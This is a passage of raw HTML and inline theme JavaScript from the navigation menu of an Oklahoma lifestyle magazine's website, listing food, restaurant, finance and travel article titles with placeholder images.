src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Exploring Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" title=\"Exploring Native America\">Exploring Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://okmag.com/blog/category/features/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="1199" href="https://okmag.com/blog/category/features/education-features/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="7448" href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="7263" href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="12899" href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="7421" href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="1195" href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="13072" href="https://okmag.com/blog/category/features/native-america/">Native America</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="7053" href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="11630" href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="337" href="https://okmag.com/blog/category/features/special-section/">Special Section</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="8652" href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="8259" href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="8271" href="https://okmag.com/blog/category/features/travel/">Travel</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Future-Proofing Your Finance" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oklahomans of the Year" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Healthier Year Ahead" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things to Do in 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "923";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "231";
tdBlocksArray.push(block_tdi_78);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" title=\"Local Flavors\">Local Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasty Tidbits\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tasty Tidbits\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" title=\"Tasty Tidbits\">Tasty Tidbits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2863;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Delicious Celebration\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Delicious Celebration\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" title=\"A Delicious Celebration\">A Delicious Celebration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complex, Unforgettable Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Complex, Unforgettable Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" title=\"Complex, Unforgettable Flavors\">Complex, Unforgettable Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bridging Cultures, Winning Hearts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bridging Cultures, Winning Hearts\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" title=\"Bridging Cultures, Winning Hearts\">Bridging Cultures, Winning Hearts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancho Anaya Bakery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pancho Anaya Bakery\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" title=\"Pancho Anaya Bakery\">Pancho Anaya Bakery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siegi\u2019s Sausage Factory\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siegi\u2019s Sausage Factory\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" title=\"Siegi\u2019s Sausage Factory\">Siegi\u2019s Sausage Factory<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Chalkboard Restaurant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Chalkboard Restaurant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" title=\"The Chalkboard Restaurant\">The Chalkboard Restaurant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Old School Bagel Caf\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Old School Bagel Caf\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" title=\"Old School Bagel Caf\u00e9\">Old School Bagel Caf\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12453;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 